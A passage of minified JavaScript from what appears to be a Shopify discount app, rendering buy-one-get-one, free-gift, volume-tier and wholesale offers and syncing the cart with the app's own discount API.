c4=csapps.create_api_url(p4,data);window.csapps.all_products[c4]==null?t4.ajax({type:"GET",url:p4,timeout:4e3,dataType:"json",async:!1,success:function(s4){window.csapps.all_products[c4]=s4,set_aiod_pdp_json(c4,s4),a2+=data_bg_product(s4,e2,i4)},error:function(e3,s4){}}):a2+=data_bg_product(window.csapps.all_products[c4],e2,i4)});return o3+=a2!=""?'<div class="cs_bogo_get_pro_wrpr"><h4 class="cs-message-heading">'+e2.title+"</h4>"+i3+'<div class="csapp-products">'+a2+"</div></div>":"",window.csapps.Data_bogo[e2.id]=o3,o3},window.show_bogo_msg=function(e2){var s2=e2.data,a2="",o3=window.csapps.settings.language.setting.bogo_settings;t4(s2).each(function(e3,s3){var i3="",p3=!1;s3.selection_type_text=="All"?p3=!0:s3.offer_type_text=="Collections"?t4(s3.collections).each(function(e4,s4){if(window.csapps.product_collection.indexOf(Number(s4.shopify_collection_id))>-1)return p3=!0,!1}):t4(s3.products).each(function(e4,s4){if(window.csapps.product_id==s4.product_id)return p3=!0,i3=s4.default_variant_ids,!1}),p3&&(s3.offer_type_text=="Variant"&&s3.selection_type_text=="Custom Selection"?(window.csapps.bogo_is_variant=1,i3.indexOf(window.csapps.product.selected_variant)>-1&&(window.csapps.Data_bogo[s3.id]?a2+=window.csapps.Data_bogo[s3.id]:a2+=bogo_one_offer(s3,o3))):window.csapps.Data_bogo[s3.id]?a2+=window.csapps.Data_bogo[s3.id]:a2+=bogo_one_offer(s3,o3))}),t4(".aiod-bogo-discount-wrap").html(a2)},window.bogo_pop_gird=function(e2,s2,a2,o3){var i3=e2.variants[0].option1.toLowerCase()=="default title"?'style="display: none !important;"':"",p3=0,c3="",r3="",d3="",u3='<select name="id" class="bodo_grid_select cs_single_op_selector" '+i3+' onchange="change_grid_price(this,`bogo`);">';if(t4(e2.variants).each(function(t5,i4){var l2="",u4="",g4=window.csapps.bogo_atc;if(s2.indexOf(i4.id)>-1){var f4=a2==0?i4.price-i4.price*o3/100:100*o3<i4.price?i4.price-100*o3:0,_2=i4.compare_at_price!=null&&i4.compare_at_price!=""&&i4.compare_at_price!==void 0?i4.compare_at_price:i4.price;++p3==1&&(l2='selected="selected"',i4.available||(u4='disabled="disabled"',g4=window.csapps.bogo_soldout),c3+='<span class="money" data-wg-notranslate="manual">'+csapps.formatMoney(f4,n)+"</span>",c3+=_2>f4?'<del><span class="money" data-wg-notranslate="manual">'+csapps.formatMoney(_2,n)+"</span></del>":"",r3+='<button class="bogo_atc_btn csapp_btn grid_atc_btn" '+u4+" >"+g4+"</button>"),d3+="<option "+l2+' value="'+i4.id+'" data-title="'+i4.title+'" data-ptitle="'+e2.title+'" data-compare-price="'+_2+'" data-price="'+f4+'" data-available="'+i4.available+'">'+i4.title+"</option>"}}),d3=="")return"";u3+=d3+"</select>";var g3=l("https://cdn.shopify.com/s/files/1/0438/3712/8857/files/csapp-placeholder-image.png?v=1618902140","medium"),f3=e2.title;return e2.media&&(g3=l(e2.media[0].preview_image.src,"medium"),f3=e2.media[0].alt),'<div class="csapps-bogo-thumb is_grid_thumb"><div class="csapp-bogo-inner grid_inner"><a href="'+e2.url+'" class="grid_img"><img src="'+g3+'" alt="'+f3+'"></a><div class="csapps-p-detail"><div class="csapps-p-title"><a href="'+e2.url+'">'+e2.title+'</a></div><form method="post" class="csapp_bogo_cart_form single_grid_form" action="'+window.csapps.aiod_root_url+'/cart/add" accept-charset="UTF-8" enctype="multipart/form-data" novalidate="novalidate" ><input type="hidden" name="form_type" value="product"><input type="hidden" name="utf8" value="\u2713">'+u3+'<div class="csapps-price">'+c3+'</div><div class="bogo_atc_wrpr g_b_w">'+r3+"</div></form></div></div></div>"},window.bogo_product_popup=function(e2){var s2=window.csapps.settings.language.setting.bogo_settings,a2=window.csapps.settings.general.setting.messages,o3="",i3=0,p3=0;window.csapps.bogo_atc=s2.add_to_cart_button_text!=null&&s2.add_to_cart_button_text!=""?s2.add_to_cart_button_text:"Add To Cart",window.csapps.bogo_soldout=s2.sold_out_button_text!=null&&s2.sold_out_button_text!=""?s2.sold_out_button_text:"Sold out",t4(".bogo_aiodp").length||t4("body").append('<div class="cs_bogo_overlay cs_overlay bogo_aiodp"></div><div class="cs_bogo_aiodp cs_aiodp bogo_aiodp"></div>'),t4(e2.bogo_popup.data).each(function(e3,a3){var c4="",n3="",l3=a3.description!==void 0&&a3.description!=null&&a3.description!=""?'<p class="bogo_desc_wrpr">'+a3.description+"</p>":"";if(a3.upsell_popup==0&&p3++,i3++,a3.selection_type_get_text=="All"){var r4=a3.setting_type==2&&a3.setting_json!=null&&a3.setting_json.store_product_message!==void 0&&a3.setting_json.store_product_message!=""&&a3.setting_json.store_product_message!=null?a3.setting_json.store_product_message:a3.setting_type==1&&s2!=null&&s2.store_product_message!==void 0&&s2.store_product_message!=""&&s2.store_product_message!=null?s2.store_product_message:"";c4+=r4!=""?"<p><a href='"+window.csapps.aiod_root_url+"/collections/all'>"+r4+"</a></p>":""}else if(a3.offer_type_get_text=="Collections"){n3="is_grid";var d3=a3.setting_type==2&&a3.setting_json!=null&&a3.setting_json.store_collection_message!==void 0&&a3.setting_json.store_collection_message!=""&&a3.setting_json.store_collection_message!=null?a3.setting_json.store_collection_message:a3.setting_type==1&&s2!=null&&s2.store_collection_message!==void 0&&s2.store_collection_message!=""&&s2.store_collection_message!=null?s2.store_collection_message:"",u3=[],g3=0;t4(a3.collections_get).each(function(e4,s3){g3==0&&(g3++,t4.ajax({type:"GET",url:"/collections/"+s3.handle+"/products.json?limit=3",timeout:4e3,dataType:"json",async:!1,success:function(e5){if(e5!==void 0&&e5!=null){var s4="";t4(e5.products).each(function(e6,o4){var i4=[];t4(o4.variants).each(function(e7,s5){i4.push(s5.id)}),i4=i4.join(",");var p4="/products/"+o4.handle+".js?csapp=aiod";data={currency:window.csapps.currency_code};var c5=csapps.create_api_url(p4,data);window.csapps.all_products[c5]==null?t4.ajax({type:"GET",url:p4,timeout:4e3,dataType:"json",async:!1,success:function(e7){window.csapps.all_products[c5]=e7,set_aiod_pdp_json(c5,e7),s4+=bogo_pop_gird(e7,i4,a3.discount_type,a3.discount_value)},error:function(e7,s5){}}):s4+=bogo_pop_gird(window.csapps.all_products[c5],i4,a3.discount_type,a3.discount_value)}),s4!=""&&(c4+='<div class="bogo_collection_wrpr">'+s4+"</div>")}},error:function(e5,s4){console.log("AIOD collection not found")}})),u3.push("<a href='"+window.csapps.aiod_root_url+"/collections/"+s3.handle+"'>"+s3.title+"</a>")}),c4+="<p class='bogo_desc_wrpr'>"+d3+" "+(u3=u3.join(", "))+"</p>"}else n3="is_grid",a3.products_get.length&&t4(a3.products_get).each(function(e4,s3){var o4=s3.default_variant_ids,i4=window.csapps.aiod_root_url+"/products/"+s3.handle+".js?csapp=aiod";data={currency:window.csapps.currency_code};var p4=csapps.create_api_url(i4,data);window.csapps.all_products[p4]==null?t4.ajax({type:"GET",url:i4,timeout:4e3,dataType:"json",async:!1,success:function(e5){window.csapps.all_products[p4]=e5,set_aiod_pdp_json(p4,e5),c4+=bogo_pop_gird(e5,o4,a3.discount_type,a3.discount_value)},error:function(e5,s4){}}):c4+=bogo_pop_gird(window.csapps.all_products[p4],o4,a3.discount_type,a3.discount_value)});o3+=c4!=""?"<div class='cs_bogo_offer_wrpr csapp_aiodp_wrpr'><h4 class='"+(i3==1?"active":"")+"'><span><svg width='16' height='8' viewBox='0 0 16 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path fill-rule='evenodd' clip-rule='evenodd' d='M0 0L8 8L16 0L0 0Z' fill='#007F60'></path></svg></span>"+a3.title+"</h4><div class='cs_offer_content "+n3+"'>"+l3+"<div class='cs_offer_content_wp'>"+c4+"</div></div></div>":""});var c3=csapps.get_local_data("csbogo"),n2=1;if(window.csapps.aiod_o_t_p_b==1&&window.csapps.page_type!="cart"&&(n2=0),window.csapps.bogo_first_entry==0&&c3!=1&&(p3>0?csapps.set_local_data("csbogo",1):n2==1&&csapps.set_local_data("csbogo",0)),window.csapps.bogo_first_entry++,o3!=""){var l2=csapps.get_local_data("csbogo");if(l2==0||l2==null){window.csapps.aiod_o_t_p_b==1&&window.csapps.page_type!="cart"&&csapps.set_local_data("csbogo",1);var r3=a2.no_thanks!==void 0&&a2.no_thanks!=null&&a2.no_thanks!=""?'<span class="close_bogo no_thanks_aiodp">'+a2.no_thanks+"</span>":"";t4(".cs_bogo_aiodp").html('<div class="cs_bogo_wrpr cs_p_g_wrpr"><div class="cs_bogo_pop_close aiodp_close">'+close_svg+'</div><div class="cs_bogo_aiodp_content cs_p_c_m">'+o3+"</div>"+r3+"</div>"),t4(".free_gift_aiodp.cs_show").length||t4(".bogo_aiodp").addClass("cs_show")}cart_bogo_btn=s2.cart_show_bogo_button!==void 0&&s2.cart_show_bogo_button!=null&&s2.cart_show_bogo_button!=""?s2.cart_show_bogo_button:"",t4(".cs_bogo_aiodp_opener").length==0&&cart_bogo_btn!=""&&t4(g2).after('<button type="button" class="btn button cs_bogo_aiodp_opener">'+cart_bogo_btn+"</button>")}else remove_bogo_popup(),t4(".cs_bogo_aiodp_opener").remove();t4(".cs_bogo_aiodp_opener").removeAttr("disabled")},window.bogocontent=function(){var e2=window.csapps.page_type=="product"?window.csapps.product_collections:window.csapps.collection_id,s2=window.csapps.vd_url+"/api/display-discount-table";data=window.csapps.customer?{product_id:window.csapps.product_id,shop:window.csapps.store_id,cid:window.csapps.customer.id,cemail:window.csapps.customer.email,collection_ids:e2,request_type:"3",currency:window.csapps.currency_code}:{product_id:window.csapps.product_id,shop:window.csapps.store_id,collection_ids:e2,request_type:"3",currency:window.csapps.currency_code};var a2=csapps.create_api_url(s2,data);if(window.csapps.all_aiod_api[a2]==null)window.csapps.bogo_request_ajax=t4.ajax({type:"GET",url:s2,timeout:4e3,data,crossDomain:!0,dataType:"json",beforeSend:function(){window.csapps.bogo_request_ajax!="ToCancelPrevReq"&&window.csapps.bogo_request_ajax.readyState<4&&window.csapps.bogo_request_ajax.abort()},success:function(e3){window.csapps.all_aiod_api[a2]=e3,set_aiod_api_json(a2,e3),e3.data.length>0&&(csapp_style(window.csapps.settings),window.csapps.page_type=="product"&&show_bogo_msg(e3),bogo_top_msg(e3,0))},error:function(e3,s3){csapp_checkout_enable(1,!1)}});else{var o3=window.csapps.all_aiod_api[a2];o3.data.length>0&&(window.csapps.page_type=="product"&&show_bogo_msg(o3),bogo_top_msg(o3,0))}},window.wholesalecontent=function(){var e2=window.csapps.page_type=="product"?window.csapps.product_collections:window.csapps.collection_id,s2=window.csapps.vd_url+"/api/display-discount-table";data=window.csapps.customer?{product_id:window.csapps.product_id,shop:window.csapps.store_id,cid:window.csapps.customer.id,cemail:window.csapps.customer.email,collection_ids:e2,request_type:"2",currency:window.csapps.currency_code}:{product_id:window.csapps.product_id,shop:window.csapps.store_id,collection_ids:e2,request_type:"2",currency:window.csapps.currency_code};var a2=csapps.create_api_url(s2,data);if(window.csapps.all_aiod_api[a2]==null)window.csapps.wholesale_request_ajax=t4.ajax({type:"GET",url:s2,timeout:4e3,data,crossDomain:!0,dataType:"json",beforeSend:function(){window.csapps.wholesale_request_ajax!="ToCancelPrevReq"&&window.csapps.wholesale_request_ajax.readyState<4&&window.csapps.wholesale_request_ajax.abort()},success:function(e3){window.csapps.all_aiod_api[a2]=e3,set_aiod_api_json(a2,e3),e3.data.length>0&&wholesale_top_msg(e3)},error:function(e3,s3){csapp_checkout_enable(1,!1)}});else{var o3=window.csapps.all_aiod_api[a2];o3.data.length>0&&wholesale_top_msg(o3)}},window.table_post=function(e2){if(e2.data.length||window.csapps.settings.length){var s2=e2.data,a2=window.csapps.settings,o3="";t4(s2).each(function(e3,s3){var i4="";s3.offer_type_text=="Variant"&&s3.selection_type_text=="Custom Selection"?(window.csapps.volumn_is_variant=1,t4(s3.products).each(function(e4,s4){if(window.csapps.product_id==s4.product_id)return i4=s4.default_variant_ids,!1}),i4.indexOf(window.csapps.product.selected_variant)>-1&&(window.csapps.Data_volume[s3.id]?o3+=window.csapps.Data_volume[s3.id]:o3+=eligible_offer(s3,a2))):window.csapps.Data_volume[s3.id]?o3+=window.csapps.Data_volume[s3.id]:o3+=eligible_offer(s3,a2)});var i3=a2["table-design"].setting;o3+="<style>.csapps-volume-discount-tiers { border: "+i3.table_border_width+"px  "+i3.table_border_type+" "+i3.table_border_color+";  max-width: "+i3.table_max_width+"; min-width: "+i3.table_min_width+";}.csapps-table thead {background-color: "+i3.table_header_background_color+";font-size: "+i3.table_font_size+"px;color: #000000;}.csapps-table tbody {background-color:  "+i3.table_background_color+";font-size:  "+i3.table_font_size+"px;color: "+i3.table_font_color+"}.csapps-table th{font-style: "+i3.table_header_font_style+";border:0;padding:12px 15px;}.csapps-table thead tr th{border-bottom: "+i3.table_border_width+"px "+i3.table_border_type+" "+i3.table_header_border_color+";}.csapps-table tbody tr td{border-bottom: "+i3.table_border_width+"px "+i3.table_border_type+" "+i3.table_border_color+";}.csapps-table tbody tr:hover { background-color: "+i3.table_hover_background_color+"; }</style>",t4(".aiod-volume-discount-wrap").html(o3)}},window.volumeTable=function(){var e2=window.csapps.vd_url+"/api/display-discount-table";a2=window.csapps.customer?{product_id:window.csapps.product_id,shop:window.csapps.store_id,cid:window.csapps.customer.id,cemail:window.csapps.customer.email,collection_ids:window.csapps.product_collections,request_type:"1",currency:window.csapps.currency_code}:{product_id:window.csapps.product_id,shop:window.csapps.store_id,collection_ids:window.csapps.product_collections,request_type:"1",currency:window.csapps.currency_code};var s2=csapps.create_api_url(e2,a2);if(window.csapps.all_aiod_api[s2]==null)window.csapps.volumn_request_ajax=t4.ajax({type:"GET",url:e2,timeout:4e3,data:a2,crossDomain:!0,dataType:"json",beforeSend:function(){window.csapps.volumn_request_ajax!="ToCancelPrevReq"&&window.csapps.volumn_request_ajax.readyState<4&&window.csapps.volumn_request_ajax.abort()},success:function(e3){window.csapps.all_aiod_api[s2]=e3,set_aiod_api_json(s2,e3),e3.data.length>0&&(csapp_style(window.csapps.settings),window.csapps.page_type=="product"&&table_post(e3))},error:function(e3,s3){csapp_checkout_enable(1,!1)}});else if(window.csapps.page_type=="product"){var a2=window.csapps.all_aiod_api[s2];table_post(a2)}},window.general_top_msg=function(e2,s2){top_bar_css_all(window.csapps.settings.general.setting.top_bar);var a2=window.csapps.settings.language.setting.general_settings,o3="",i3="",p3=need_to_add_price=need_to_add_qty=0;if(t4(e2.general_popup).each(function(e3,s3){return i3=a2.initial_message!==void 0&&a2.initial_message!=null&&a2.initial_message!=""?"<p>"+a2.initial_message+"</p>":"",p3=s3.discount_type==0?s3.discount_value+"%":"<span class='money'>"+csapps.formatMoney(100*s3.discount_value,n)+"</span>",s3.condition!==void 0&&(need_to_add_price=100*s3.condition.required_total,need_to_add_qty=s3.condition.required_quantity,s3.condition.filter_condition),!1}),need_to_add_price>0||need_to_add_qty>0){var c3=need_to_add_price>0?"<span class='money'>"+csapps.formatMoney(need_to_add_price,n)+"</span>":"";i3=i3.indexOf("{{amount}}")>-1?i3.replace("{{amount}}",c3):i3}(i3=i3.indexOf("{{discount}}")>-1?i3.replace("{{discount}}",p3):i3)!=""&&(o3='<div class="cs_general_msg_wrpr top_msg_wrpr"><div class="cs_general_msg_close cs_close top_msg_close">'+close_svg+"</div>"+i3+"</div>",t4(".cs_general_msg").length==0&&(o3='<div class="cs_general_msg top_msg_main" style="display:none;"><div class="cs_general_msg_wrpr top_msg_wrpr"><div class="cs_general_msg_close cs_close top_msg_close">'+close_svg+"</div>"+i3+"</div></div>"),t4(".cs_general_msg").length==0?t4(".aiod-general-discount-topbar").length==0?t4("body").prepend(o3):t4(".aiod-general-discount-topbar").prepend(o3):t4(".cs_general_msg").html(o3),t4(".aiod_minicart_header").after('<div class="cs_general_msg top_msg_main" style="display:none;"><div class="cs_general_msg_wrpr top_msg_wrpr"><div class="cs_general_msg_close cs_close top_msg_close">'+close_svg+"</div>"+i3+"</div></div>"))},window.free_gift_top_msg=function(e2,s2){var a2=100*e2.free_gift_popup[0].required_cart_total,o3=window.csapps.settings.language.setting.free_gift_settings,i3=o3.initial_message!==void 0&&o3.initial_message!=null&&o3.initial_message!=""?"<p>"+o3.initial_message+"</p>":"";a2>0&&i3!=""?(top_bar_css_all(window.csapps.settings.general.setting.top_bar),csdivn='<div class="cs_free_p_msg_wrpr top_msg_wrpr"><div class="cs_free_p_msg_close cs_close top_msg_close">'+close_svg+"</div>"+(i3=i3.indexOf("{{amount}}")>-1?i3.replace("{{amount}}","<span class='money'>"+csapps.formatMoney(a2,n)+"</span>"):i3)+"</div>",t4(".cs_free_p_msg").length==0&&(csdivn='<div class="cs_free_p_msg top_msg_main" style="display:none;"><div class="cs_free_p_msg_wrpr top_msg_wrpr"><div class="cs_free_p_msg_close cs_close top_msg_close">'+close_svg+"</div>"+i3+"</div></div>"),t4(".cs_free_p_msg").length==0?t4(".aiod-freeproduct-topbar").length==0?t4("body").prepend(csdivn):t4(".aiod-freeproduct-topbar").prepend(csdivn):t4(".cs_free_p_msg").html(csdivn)):remove_free_gift_msg()},window.free_gift_product_grid=function(e2,s2,a2,o3,i3){var p3=e2.variants[0].option1.toLowerCase()=="default title"?'style="display: none !important;"':"",c3=0,r3="",d3="",u3="",g3='<select name="id" class="free_p_grid_select cs_single_op_selector" '+p3+' onchange="change_grid_price(this,`free_gift`);">',f3="";if(a2!==void 0&&a2!=null&&a2!=""&&(a2*=100),t4(e2.variants).each(function(t5,p4){var l2="",g4="",_3=window.csapps.free_g_atc;if(s2.default_variant_ids.indexOf(p4.id)>-1){var m3=o3==0?p4.price-(a2!==void 0&&a2!=null&&a2!=""&&a2<p4.price*i3/100?a2:p4.price*i3/100):100*i3<p4.price?p4.price-100*i3:0,$2=p4.compare_at_price!=null&&p4.compare_at_price!=""&&p4.compare_at_price!==void 0?p4.compare_at_price:p4.price;++c3==1&&(l2='selected="selected"',p4.available||(g4='disabled="disabled"',_3=window.csapps.free_g_soldout,f3="not_available"),r3+='<span class="money" data-wg-notranslate="manual">'+csapps.formatMoney(m3,n)+"</span>",r3+=$2>m3?'<del><span class="money" data-wg-notranslate="manual">'+csapps.formatMoney($2,n)+"</span></del>":"",d3+='<button class="freeg_atc_btn csapp_btn grid_atc_btn" '+g4+" >"+_3+"</button>"),u3+="<option "+l2+' value="'+p4.id+'" data-title="'+p4.title+'" data-ptitle="'+e2.title+'" data-compare-price="'+$2+'" data-price="'+m3+'" data-available="'+p4.available+'">'+p4.title+"</option>"}}),u3=="")return"";g3+=u3+"</select>";var _2=l("https://cdn.shopify.com/s/files/1/0438/3712/8857/files/csapp-placeholder-image.png?v=1618902140","medium"),m2=e2.title;return e2.media&&(_2=l(e2.media[0].preview_image.src,"medium"),m2=e2.media[0].alt),'<div class="csapps-freeg-thumb is_grid_thumb '+f3+'"><div class="csapp-freeg-inner grid_inner"><div class="fgrid-check"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="20" height="20" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><path xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" d="m256 0c-141.2 0-256 114.8-256 256s114.8 256 256 256 256-114.8 256-256-114.8-256-256-256z" fill="#008060" fill-rule="evenodd" data-original="#008060" class="aiod_added_icon"></path><path xmlns="http://www.w3.org/2000/svg" d="m206.7 373.1c-32.7-32.7-65.2-65.7-98-98.4-3.6-3.6-3.6-9.6 0-13.2l37.7-37.7c3.6-3.6 9.6-3.6 13.2 0l53.9 53.9 138.6-138.7c3.7-3.6 9.6-3.6 13.3 0l37.8 37.8c3.7 3.7 3.7 9.6 0 13.2l-183.3 183.1c-3.6 3.7-9.5 3.7-13.2 0z" fill="#ffffff" data-original="#ffffff"></path></svg></div><a href="'+e2.url+'" class="grid_img"><img src="'+_2+'" alt="'+m2+'"></a><div class="csapps-p-detail"><div class="csapps-p-title"><a href="'+e2.url+'">'+e2.title+'</a></div><form method="post" class="csapp_freeg_cart_form single_grid_form" action="'+window.csapps.aiod_root_url+'/cart/add" accept-charset="UTF-8" enctype="multipart/form-data" novalidate="novalidate" ><input type="hidden" name="form_type" value="product"><input type="hidden" name="utf8" value="\u2713">'+g3+'<div class="csapps-price">'+r3+'</div><div class="freeg_atc_wrpr g_b_w">'+d3+"</div></form></div></div></div>"},window.free_gift_product_popup=function(e2,s2){var a2,o3=100*e2.free_gift_popup[0].required_cart_total,i3="",p3=window.csapps.settings.language.setting.free_gift_settings,c3=window.csapps.settings.general.setting.messages,n2=e2.free_gift_popup[0].max_discount,l2=e2.free_gift_popup[0].discount_type,r3=e2.free_gift_popup[0].discount_value;if(a2=e2.free_gift_popup[0].upsell_popup==0?1:0,window.csapps.free_g_atc=p3.add_to_cart_button_text!=null&&p3.add_to_cart_button_text!=""?p3.add_to_cart_button_text:"Add To Cart",window.csapps.free_g_soldout=p3.sold_out_button_text!=null&&p3.sold_out_button_text!=""?p3.sold_out_button_text:"Sold out",o3<=0){t4(".free_gift_aiodp").length||t4("body").append('<div class="cs_free_product_overlay cs_overlay free_gift_aiodp"></div><div class="cs_free_product_aiodp cs_aiodp free_gift_aiodp"></div>'),t4(e2.free_gift_popup[0].free_gift_products).each(function(e3,s3){var a3=window.csapps.aiod_root_url+"/products/"+s3.handle+".js?csapp=aiod";data={currency:window.csapps.currency_code};var o4=csapps.create_api_url(a3,data);window.csapps.all_products[o4]==null?t4.ajax({type:"GET",url:a3,timeout:4e3,dataType:"json",async:!1,success:function(e4){window.csapps.all_products[o4]=e4,set_aiod_pdp_json(o4,e4),i3+=free_gift_product_grid(e4,s3,n2,l2,r3)},error:function(e4,s4){}}):i3+=free_gift_product_grid(window.csapps.all_products[o4],s3,n2,l2,r3)});var d3=csapps.get_local_data("csfree"),u3=1;if(window.csapps.aiod_o_t_p_f==1&&window.csapps.page_type!="cart"&&(u3=0),window.csapps.freeg_first_entry==0&&d3!=1&&(a2>0?csapps.set_local_data("csfree",1):u3==1&&csapps.set_local_data("csfree",0)),window.csapps.freeg_first_entry++,i3!=""){var f3=csapps.get_local_data("csfree");if(f3==0||f3==null){window.csapps.aiod_o_t_p_f==1&&window.csapps.page_type!="cart"&&csapps.set_local_data("csfree",1);var _2=c3.no_thanks!==void 0&&c3.no_thanks!=null&&c3.no_thanks!=""?'<span class="close_free no_thanks_aiodp">'+c3.no_thanks+"</span>":"";t4(".cs_free_product_aiodp").html('<div class="cs_freeg_wrpr cs_p_g_wrpr"><div class="cs_freeg_pop_close aiodp_close">'+close_svg+'</div><div class="cs_free_aiodp_content cs_p_c_m"><div class="cs_fg_offer_wrpr csapp_aiodp_wrpr"><h4 class="active"><span><svg width="16" height="8" viewBox="0 0 16 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0L8 8L16 0L0 0Z" fill="#007F60"></path></svg></span>'+e2.free_gift_popup[0].title+'</h4><div class="cs_offer_content is_grid"><div class="cs_offer_content_wp">'+i3+"</div></div></div></div>"+_2+"</div>"),t4(".free_gift_aiodp").addClass("cs_show")}cart_freeg_btn=p3.cart_show_gift_button!==void 0&&p3.cart_show_gift_button!=null&&p3.cart_show_gift_button!=""?p3.cart_show_gift_button:"",t4(".cs_freeg_aiodp_opener").length==0&&cart_freeg_btn!=""&&t4(g2).after('<button type="button" class="btn button cs_freeg_aiodp_opener">'+cart_freeg_btn+"</button>")}else remove_free_gift_popup(),t4(".cs_freeg_aiodp_opener").remove();t4(".cs_freeg_aiodp_opener").removeAttr("disabled")}else remove_free_gift_popup(),t4(".cs_freeg_aiodp_opener").remove()},window.removepoup_msg=function(){t4(".cs_bogo_aiodp_opener").remove(),remove_bogo_popup(),remove_general_msg(),t4(".cs_freeg_aiodp_opener").remove(),remove_free_gift_popup(),window.csapps.page_type=="cart"&&(remove_bogo_msg(),remove_free_gift_msg())},window.fire_cart_data_final=function(e2,a2,o3,i3,p3){if(e2=window.csapps.cart.items.length<=0?0:e2,window.csapps.cart.items.length>0||e2==1){typeof csapps.aiod_check_weglot=="function"&&csapps.aiod_check_weglot();var c3="",n2=window.csapps.customer,l2=window.csapps.cart_collections;t4.getJSON(window.csapps.aiod_root_url+"/cart.js?csapp=aiod",function(e3){t4(e3.items).each(function(e4,s2){delete s2.product_descriptionp}),c3=window.csapps.vd_url+"/api/cart-request"+s+"?csapp=aiod&aiod_cart_call=true";var r3={cid:n2,cdata:e3,cart_collections:l2,shop:window.csapps.store_id,discount_cart_load:!0,discount_code:window.csapps.csapp_discount_code,currency:window.csapps.currency_code,lang:window.csapps.aiod_lang_code,checkout_access_token:p3};window.csapps.fire_cart_ajax=t4.ajax({url:c3,timeout:1e4,data:JSON.stringify(r3),dataType:"json",type:"POST",contentType:"application/json",beforeSend:function(){window.csapps.fire_cart_ajax!="ToCancelPrevReq"&&window.csapps.fire_cart_ajax.readyState<4&&window.csapps.fire_cart_ajax.abort()},success:function(s2){csapp_style(window.csapps.settings),top_bar_css_all(window.csapps.settings.general.setting.top_bar);var p4=s2.cdata,c4=s2.bogo_popup,n3=window.csapps.settings.discount.setting.apply_discount_on,l3=window.csapps.settings.language.setting.volume_settings,r4=[],g3=0,f3=0;if(i3!==void 0&&i3!=null&&i3.length&&i3.removeAttr("disabled","disabled").removeClass("loading"),window.csapps.is_free_gift_discount)if(s2.free_gift_popup.length){var _2="",m2=typeof stop_freegift_auto_add<"u"&&stop_freegift_auto_add!=null&&stop_freegift_auto_add==1?1:0;if(s2.free_gift_popup[0].free_gift_products!==void 0&&s2.free_gift_popup[0].free_gift_products.length==1&&s2.free_gift_popup[0].maximum_gift_selection==1&&(v2=s2.free_gift_popup[0].free_gift_products[0].default_variant_ids.split(",")).length==1&&(_2=v2[0]),typeof stop_freegift_auto_add>"u"||stop_freegift_auto_add==null){var $2=window.csapps.settings.discount.setting.free_gift_auto_add_to_cart;m2=$2!==void 0&&$2!=null?$2=="no"?1:0:"0"}_2!=""&&m2==0?((b2={}).id=_2,b2.quantity=1,r4.push(b2)):g3=1}else window.csapps.page_type=="cart"&&remove_free_gift_msg(),t4(".cs_freeg_aiodp_opener").remove(),remove_free_gift_popup();if(window.csapps.is_bogo_discount)if(c4.data.length){var v2,b2,h2="",y2=typeof stop_bogo_auto_add<"u"&&stop_bogo_auto_add!=null&&stop_bogo_auto_add==1?1:0;if(c4.data!==void 0&&c4.data.length==1&&c4.data[0].products_get.length==1&&(v2=c4.data[0].products_get[0].default_variant_ids.split(",")).length==1&&(h2=v2[0]),typeof stop_bogo_auto_add>"u"||stop_bogo_auto_add==null){var w2=window.csapps.settings.discount.setting.bogo_auto_add_to_cart;y2=w2!==void 0&&w2!=null?w2=="no"?1:0:"0"}h2!=""&&y2==0?((b2={}).id=h2,b2.quantity=1,r4.push(b2)):f3=1}else window.csapps.page_type=="cart"&&remove_bogo_msg(),t4(".cs_bogo_aiodp_opener").remove(),remove_bogo_popup();r4.length?t4.post(window.csapps.aiod_root_url+"/cart/add.js?csapp=aiod&free_bogo_single_add",{async:!1,items:r4},function(e4){typeof aiod_bundle_addtocart_success<"u"?aiod_bundle_addtocart_success():u2=="enable"?fire_cart_data(1,"all",1,null):window.location=window.csapps.aiod_root_url+"/cart"},"JSON").fail(function(e4){csapp_checkout_enable(1,!0)}):(u2=="enable"&&csapp_minicart(p4),o3!==void 0&&o3!=null&&o3==1&&aiod_minicart_open()),csappsDoActions(p4,n3,l3),g3==1&&((typeof show_free_gift_bar_whole_site<"u"&&show_free_gift_bar_whole_site!=null&&show_free_gift_bar_whole_site==1||window.csapps.page_type=="cart")&&free_gift_top_msg(s2,e3),a2!="all"&&a2!="free"||(window.csapps.aiod_popup_for_cart_only?window.csapps.page_type=="cart"&&free_gift_product_popup(s2,e3):free_gift_product_popup(s2,e3))),f3==1&&((typeof show_bogo_bar_whole_site<"u"&&show_bogo_bar_whole_site!=null&&show_bogo_bar_whole_site==1||window.csapps.page_type=="cart")&&bogo_top_msg(s2,1),a2!="all"&&a2!="bogo"||(window.csapps.aiod_popup_for_cart_only?window.csapps.page_type=="cart"&&bogo_product_popup(s2):bogo_product_popup(s2))),a2!="free"&&a2!="bogo"||aiod_minicart_close(),window.csapps.is_general_discount&&(s2.general_popup.length?general_top_msg(s2,e3):remove_general_msg()),d2.cat_count_class_id_attribute!==void 0&&d2.cat_count_class_id_attribute!=null&&d2.cat_count_class_id_attribute!=""&&t4(d2.cat_count_class_id_attribute).html(window.csapps.cart.items.length),p4.total_discount>0&&setTimeout(function(){(t4(".csapps-cart-original-total").length||t4(".aiod_subtotal_wrapper").length||t4("[data-csapp_line_wrapper] [data-csapp_price]").length||t4("[data-csapp_line_wrapper] [data-csapp_line_price]").length||t4("[data-csapp_line_wrapper] [data-csapp_discount_summery]").length)&&t4(".csapp-discount-list").length==0&&t4("[data-csapp_price] .csapp-price").length==0&&t4("[data-csapp_line_price] .csapp-line-price").length==0&&t4("[data-csapp_discount_summery] .discount-label-conatiner").length==0&&fire_cart_data(1,"all",0,null)},5e3)},error:function(e4,s2){console.log("Something went wrong. Please try again!"),csapp_checkout_enable(1,!0),i3!==void 0&&i3!=null&&i3.length&&i3.removeAttr("disabled","disabled").removeClass("loading")}})})}else csapps.set_local_data("aiod_codes_"+window.csapps.store_id,""),window.csapps.csapp_discount_code="",removepoup_msg(),csapp_checkout_enable(1,!0),u2=="enable"&&csapp_minicart(""),i3!==void 